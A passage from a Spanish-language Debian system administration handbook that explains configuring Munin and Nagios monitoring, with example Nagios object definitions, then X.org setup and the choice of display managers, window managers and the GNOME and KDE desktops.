Cuando lo ejecuta sin parámetros, un plugin simplemente devuelve el último valor medido; por ejemplo, ejecutar sudo munin-run load podría devolver load.value 0.12.

Finalmente, cuando ejecute un plugin con el parámetro autoconf, debería devolver «yes» (y un código de salida 0) o «no» (con un código de salida 1) según si el plugin debería estar activado en este equipo o no.

#### Configuración del graficador

El «graficador» es simplemente el equipo que agrupa los datos y genera los gráficos correspondientes. El software necesario se encuentra en el paquete *munin*. La configuración estándar ejecuta munin-cron (una vez cada 5 minutos), mediante el que obtiene datos de todos los equipos enumerados en /etc/munin/munin.conf (de forma predeterminada sólo incluye al equipo local), guarda los datos históricos en archivos RRD (*base de datos Round Robin*: «Round Robin Database», un formato de archivo diseñado para almacenar datos que varían en el tiempo) almacenados en /var/lib/munin/ y genera una página HTML con los gráficos en /var/cache/munin/www/.

Por lo tanto, debe enumerar todas las máquinas monitorizadas en el archivo de configuración /etc/munin/munin.conf. Cada máquina es enumerada como una sección completa con el nombre que coincide con el equipo y al menos un elemento address que provee la dirección IP correspondiente.

[ftp.falcot.com] address 192.168.0.12 use node name yes

Las secciones pueden ser más complejas y describir gráficos adicionales que puede crear combinando datos de varias máquinas. Los ejemplos que provee el archivo de configuración son buenos puntos de partida para personalizar.

El último paso es publicar las páginas generadas; esto involucra configurar un servidor web para que el contenido de /var/cache/munin/www/ esté disponible en un sitio web. Generalmente restringirá el acceso a este sitio web, ya sea con un mecanismo de autenticación o un control de acceso basado en IP. Revise la Sección [11.2](#page-316-0), [«Servidor web \(HTTP\)»](#page-316-1) página 285 para los detalles relevantes.

#### 12.4.2. Configuración de Nagios

A diferencia de Munin, Nagios no necesita instalar algo en los equipos monitorizados; la mayoría de las veces, se utiliza Nagios para revisar la disponibilidad de servicios de red. Por ejemplo, Nagios puede conectarse a un servidor web y revisar si puede obtener una página web dada en un tiempo especificado.

#### Instalación

El primer paso para configurar Nagios es instalar los paquetes *nagios3*, *nagios-plugins* y *nagios3 doc*. La instalación de estos paquetes configurará la interfaz web y creará un primer usuario nagiosadmin (para el que pedirá una contraseña). Agregar otros usuarios es tan simple como agregarlos al archivo /etc/nagios3/htpasswd.users con el programa htpasswd de Apache. Si no se muestra ninguna pregunta Debconf durante su instalación, puede utilizar dpkg-recon figure nagios3-cgi para definir la contraseña de nagiosadmin.

Apuntar un navegador a http://servidor/nagios3/ mostrará la interfaz web; en particular verá que Nagios ya monitoriza algunos parámetros de la máquina en la que ejecuta. Sin embargo, algunas características interactivas como agregar comentarios a los equipos no funcionarán. Estas características están desactivadas en la configuración predeterminada de Nagios, la cual es muy restrictiva por cuestiones de seguridad.

Como está documentado en /usr/share/doc/nagios3/README.Debian, para activar algunas funcionalidades deberemos editar el archivo /etc/nagios3/nagios.cfg y definir su parámetro check\_external\_command como «1». También necesitaremos configurar permisos de escritura al directorio que utiliza Nagios, ejecutando algo similar a:

```
# service nagios3 stop
[...]
# dpkg-statoverride --update --add nagios www-data 2710 /var/lib/nagios3/rw
# dpkg-statoverride --update --add nagios nagios 751 /var/lib/nagios3
# service nagios3 start
[...]
```
#### Configuración

La interfaz web de Nagios es bastante agradable, pero no permite configuración ni puede utilizarla para agregar equipos o servicios a monitorizar. Se administra toda la configuración a través de archivos referenciados en el archivo de configuración central, /etc/nagios3/nagios.cfg.

No debe adentrarse en estos archivos sin entender algunos conceptos de Nagios. La configuración enumera objetos de los siguientes tipos:

- a «*host*» es una máquina a monitorizar;
- un «*hostgroup*» es un conjunto de equipos que deben ser agrupados para visualización o para abstraer algunos elementos de configuración en común;
- un «*service*» es un elemento a probar relacionado a un equipo o grupo. La mayoría de las veces será un chequeo de un servicio de red, pero también puede incluir revisar que algunos parámetros están dentro de un rango aceptable (por ejemplo, espacio libre en el disco o carga del procesador);
- un «*servicegroup*» es un conjunto de servicios que deben ser agrupados para visualización;
- un «*contact*» es una persona que puede recibir alertas;
- un «*contactgroup*» es un conjunto de contactos;
- un «*timeperiod*» es un rango de tiempo durante el que se deben revisar algunos servicios;
- un «*command*» es la línea de órdenes ejecutada para revisar un servicio dado.

Según su tipo, cada objeto tiene una cantidad de propiedades que podemos personalizar. Una lista completa sería demasiado extensa, pero las propiedades más importantes son las relaciones entre objetos.

Un «*service*» utiliza un «*command*» para revisar el estado de una característica en un «*host*» (o «*hostgroup*») durante un «*timeperiod*». En caso de un problema, Nagios envía una alerta a todos los miembros de un «*contactgroup*» relacionado con el servicio. Se envía la alerta a cada miembro según el canal descripto en el objeto «*contact*» asociado.

Un sistema de herencia permite compartir fácilmente un conjunto de propiedades entre varios objetos sin duplicar información. Lo que es más, la configuración inicial incluye algunos objetos estándar; en muchos casos, definir nuevos equipos, servicios y contactos es tan simple como derivar de los objetos genéricos proporcionados. Los archivos en /etc/nagios3/conf.d/ son una buena fuente de información sobre cómo funcionan.

Los administradores de Falcot Corp utilizan la siguiente configuración:

```
define contact{
   name generic-contact
   service notification period 24x7
   host_notification_period 24x7
   service_notification_options w,u,c,r
   host notification options d,u,r
   service_notification_commands notify-service-by-email
   host notification commands notify-host-by-email
   register 0; Sólo plantilla
}
define contact{
   use generic-contact
   contact_name rhertzog
   alias Raphael Hertzog
   email hertzog@debian.org
}
define contact{
  use generic-contact
   contact_name rmas
  alias Roland Mas
   email lolando@debian.org
}
define contactgroup{
   contactgroup_name falcot-admins
   alias Falcot Administrators
  members rhertzog, rmas
}
define host{
   use generic-host ; Nombre de la plantilla de host a utilizar
   host name www-host
   alias www.falcot.com
   address 192.168.0.5
   contact_groups falcot-admins
   hostgroups debian-servers,ssh-servers
}
define host{
   use generic-host ; Nombre de la plantilla de host a utilizar
   host_name ftp-host
  alias ftp.falcot.com
   address 192.168.0.6
   contact_groups falcot-admins
   hostgroups debian-servers,ssh-servers
}
```

```
Ejemplo 12.3 Archivo /etc/nagios3/conf.d/falcot.cfg
```

```
# orden 'check_ftp' con parámetros personalizados
define command{
   command name check ftp2
   command_line /usr/lib/nagios/plugins/check_ftp -H $HOSTADDRESS$ -w 20 -c
      ➥ 30 -t 35
}
# Servicio genérico de Falcot
define service{
   name falcot-service
   use generic-service
   contact_groups falcot-admins
   register 0
}
# Servicios a chequear en www-host
define service{
   use falcot-service
   host name www-host
   service_description HTTP
   check_command check_http
}
define service{
   use falcot-service
   host_name www-host
   service_description HTTPS
   check_command check_https
}
define service{
   use falcot-service
   host name www-host
   service description SMTP
   check command check smtp
}
# Servicios a chequear en ftp-host
define service{
   use falcot-service
   host name ftp-host
   service_description FTP
   check_command check_ftp2
}
```
Este archivo de configuración describe dos equipos monitorizados. El primero es el servidor web, y se realizan chequeos en los puertos HTTP (80) y HTTP seguro (443). Nagios también revisa que el servidor SMTP ejecute en el puerto 25. El segundo equipo es el servidor FTP y el chequeo incluye asegurarse que responda en menos de 20 segundos. Más allá de esta demora, se generará

un «*warning*» («precaución»); más de 30 segundos generará una alerta crítica. La interfaz web también muestra que se monitoriza el servicio SSH: esto proviene de los equipos que pertenecen al «hostgroup» ssh-servers. El servicio estándar asociado está definido en /etc/nagios3/conf. d/services\_nagios2.cfg.

Verá cómo utilizamos herencia: un objeto hereda de otro objeto con la propiedad «use *nombrepadre*». Debemos poder identificar al objeto padre, lo que requiere incluir en él una propiedad «name *identificador*». Si no deseamos que el objeto padre sea un objeto real, sino que sólo sirva como padre, agregar una propiedad «register 0» le indica a Nagios que no lo considere y, por lo tanto, ignore la falta de algunos parámetros que serían obligatorios.





#### **Palabras clave**

**Estación de trabajo Escritorio gráfico Trabajo de oficina X.org**



# Estación de trabajo **13**

Contenidos



*Ahora que ya se desplegaron los servidores, los administradores pueden enfocarse en instalar las estaciones de trabajo individuales y crear una configuración típica.*

## **13.1. Configuración del servidor X11**

La configuración inicial de la interfaz gráfica a veces puede ser extraña; tarjetas de video muy recientes muchas veces no funcionan perfectamente con la versión de X.org que se encuentra en la versión estable de Debian.

Un breve recordatorio: X.org es el componente de software que permite que las aplicaciones gráficas muestren ventanas en la pantalla. Incluye un controlador que utiliza la tarjeta de video de forma eficiente. Se exporta la funcionalidad ofrecida a las aplicaciones gráficas a través de una interfaz estándar, *X11* (*Jessie* contiene la versión *X11R7.7*).



Las versiones actuales de X.org pueden detectar automáticamente el hardware disponible: tanto la tarjeta de video y el monitor como el teclado y ratón; de hecho, es tan conveniente que el paquete ya no crea un archivo de configuración /etc/X11/xorg.conf. Todo esto es posible gracias a las funcionalidades que provee el núcleo Linux (en particular para teclados y ratones), en el que cada controlador indica con qué tarjetas de video es compatible y utilizando el protocolo DDC para obtener las características del monitor.

Actualmente, la configuración del teclado está definida en /etc/default/keyboard. Se utiliza este archivo tanto para configurar la consola de texto como la interfaz gráfica y es gestionado por el paquete *keyboard-configuration*. Puede encontrar detalles sobre la configuración del teclado en la Sección [8.1.2](#page-186-0), [«Configuración del teclado»](#page-186-1) página 155.

El paquete *xserver-xorg-core* provee un servidor X genérico, como el utilizado en las versiones 7.x de X.org. Este servidor es modular y utiliza un conjunto de controladores independientes para gestionar la gran variedad de tipos de tarjetas de video. Instalar *xserver-xorg* le asegurará que se instale tanto el servidor como al menos un controlador de video.

Sepa que si la tarjeta de video detectada no es compatible con ninguno de los controladores disponibles, X.org intentará utilizar los controladores VESA y fbdev. El primero es un controlador genérico que debería funcionar siempre, pero con capacidades limitadas (menos resoluciones disponibles, sin aceleración por hardware para juegos o efectos visuales del escritorio, etc.) mientras que el último funciona sobre el dispositivo «framebuffer» del núcleo. El servidor X escribe sus mensajes al archivo de registro /var/log/Xorg.0.log, donde uno buscaría para saber qué controlador está utilizando actualmente. Por ejemplo, el siguiente extracto coincide

con la salida de cuando se carga el controlador intel:

```
(==) Matched intel as autoconfigured driver 0
(==) Matched modesetting as autoconfigured driver 1
(==) Matched vesa as autoconfigured driver 2
(==) Matched fbdev as autoconfigured driver 3
(==) Assigned the driver to the xf86ConfigLayout
(II) LoadModule: "intel"
```

```
(II) Loading /usr/lib/xorg/modules/drivers/intel_drv.so
```


#### **13.2. Personalización de la interfaz gráfica**

#### 13.2.1. Elección de un gestor de pantalla

La interfaz gráfica sólo provee un espacio en la pantalla. Ejecutar únicamente el servidor X sólo le llevará a una pantalla vacía, razón por la que la mayoría de las instalaciones utilizan un *gestor de pantalla* («Display Manager») para mostrar la pantalla de autenticación de usuarios e iniciar el escritorio gráfico una vez que se autenticó el usuario. Los tres gestores de pantalla más populares utilizados actualmente son *gdm3* (*GNOME Display Manager*), *kdm* (*KDE Display Manager*) y *lightdm* (*Light Display Manager*). Debido a que los administradores de Falcot Corp eligieron utilizar el entorno de escritorio GNOME, lógicamente seleccionaron gdm3 como gestor de pantalla también. El archivo de configuración /etc/gdm3/daemon.conf tiene muchas opciones (puede encontrar la lista en el archivo de esquemas /usr/share/gdm/gdm.schemas) para controlar su comportamiento y el archivo /etc/gdm3/greeter.dconf-defaults contiene la configuración

de la «sesión» de inicio (es más que sólo una pantalla para inicio de sesión, es un escritorio limitado con herramientas de accesibilidad y gestión de energía). Tenga en cuenta que puede personalizar las opciones más útiles para los usuarios desde el centro de control de GNOME.

#### 13.2.2. Elección de un gestor de ventanas

Debido a que cada escritorio gráfico provee su propio gestor de ventanas, elegir el primero generalmente implica una elección de software para el último. GNOME utiliza el gestor de ventanas mutter, KDE utiliza kwin y Xfce (que presentaremos más adelante) utiliza xfwm. La filosofía Unix siempre permitió utilizar el gestor de ventanas que uno prefiera, pero utilizar los recomendados permite que un administrador aproveche mejor los esfuerzos de integración que realiza cada proyecto.

VOLVER A LOS CIMIENTOS **Gestor de ventanas** Continuando la tradición Unix de sólo hacer una cosa pero hacerla bien, el gestor de ventanas muestra las «decoraciones» alrededor de las ventanas que pertenecen a las aplicaciones que están ejecutando actualmente, lo que incluye marcos y la barra de título. También permite reducir, restaurar, maximizar y esconder ventanas. La mayoría de los gestores de ventanas también proveen un menú que aparece cuando se pulsa el escritorio de una forma específica. Este menú provee una forma de cerrar la sesión del gestor de ventanas, iniciar nuevas aplicaciones y, en algunos casos, cambiar a otro gestor de ventanas (si hay algún otro instalado).

Para los equipos más antiguos, sin embargo, es más complicado ejecutar entornos gráficos de escritorio pesados. En estos casos, debería utilizar una configuración más ligera. Gestores de ventanas «ligeros» (con una pequeña carga) incluyen: WindowMaker (en el paquete *wmaker*), Afterstep, fvwm, icewm, blackbox, fluxbox u openbox. En estos casos, deberá configurar el sistema para que el gestor de ventanas apropiado tenga precedencia; la forma estándar es cambiar la alternativa x-window-manager ejecutando update-alternatives --config x-window-manager.





#### 13.2.3. Gestión del menú

Los entornos de escritorio modernos y muchos gestores de ventanas proveen menús que enumeran las aplicaciones disponibles al usuario. Para poder mantenerlos actualizados en relación al conjunto real de aplicaciones disponibles, normalmente cada paquete proporciona un fichero .desktop en /usr/share/applications. El formato de los cuales ha sido estandarizado por FreeDesktop.org:

```
➨ http://standards.freedesktop.org/desktop-entry-spec/latest/
```
Los menús de las aplicaciones pueden ser personalizados por los administradores mediante fichero de configuración del sistema, tal y como se explica en la "Especificación de Menú de Escritorio". Los usuarios finales también pueden personalizar los menús con herramientas gráficas, tales como *kmenuedit* (en KDE), *alacarte* (en GNOME) or *menulibre*.

➨ <http://standards.freedesktop.org/menu-spec/latest/>



#### **13.3. Escritorios gráficos**

El campo de escritorios gráficos libres es dominado por dos grandes colecciones de software: GNOME y KDE. Ambos son muy populares. Esto es algo raro en el mundo del software libre; el servidor web Apache, por ejemplo, tiene pocos pares.

Esta diversidad tiene un origen histórico. KDE fue el primer proyecto de escritorio gráfico pero eligió las herramientas gráficas Qt, una elección que no era aceptable para una gran cantidad de desarrolladores. Qt no era software libre en aquél entonces y GNOME comenzó basándose en las herramientas GTK+. Qt se convirtió en software libre mientras tanto, pero los proyectos nunca se fusionaron y, en cambio, evolucionaron en paralelo.

GNOME y KDE todavía trabajan juntos: bajo el ala de FreeDesktop.org, los proyectos colaboran en la definición de estándares de interoperatividad entre aplicaciones.

Elegir «el mejor» escritorio gráfico es un tema sensible que preferimos evitar. Simplemente describiremos las muchas posibilidades y proveeremos algunas ideas para considerar. La mejor opción es aquella que tome por su cuenta luego de un poco de experimentación.

#### 13.3.1. GNOME

Debian *Jessie* incluye GNOME versión 3.14, que puede instalar con apt-get install gnome (también puede instalarlo si selecciona la tarea «Entorno de escritorio Debian»).

GNOME es notable por sus esfuerzos en cuanto a usabilidad y accesibilidad. Profesionales de diseño estuvieron involucrados en la escritura de estándares y recomendaciones. Esto ayudó a los desarrolladores a crear interfaces gráficas de usuario satisfactorias. El proyecto también obtiene estímo de grandes miembros de la informática como Intel, IBM, Oracle, Novell y, por supuesto, varias distribuciones Linux. Finalmente, puede utilizar muchos lenguajes de programación para desarrollar aplicaciones que interactúen con GNOME.



**Figura 13.1** El escritorio GNOME

Para los administadores, GNOME parece estar mejor preparado para despliegues masivos. La configuración de la aplicación se gestiona a través del interfaz GSettings, y almacena sus datos en la base de datos DConf. La configuración puede consultarse y editarse con las herramientas de línea de comando gsettings y dconf , o mediante el interfaz de usuario de dconf-editor. Por lo tanto, el administrador puede modificar la configuración de los usuarios con un simple

➨ <https://help.gnome.org/admin/>

#### 13.3.2. KDE

Debian *Jeesie* incluye la versión 4.14 de KDE, que puede instalar con apt-get install kde-sta ndard.

KDE tuvo una evolución rápida basándose en un enfoce muy práctico. Sus autores obtuvieron muy buenos resultados rápidamente, lo que les permitió obtener una gran base de usuarios. Estos factores contribuyeron a la calidad general del proyecto. KDE es un entorno de escritorio perfectamente maduro con un amplio rango de aplicaciones.



**Figura 13.2** El escritorio KDE

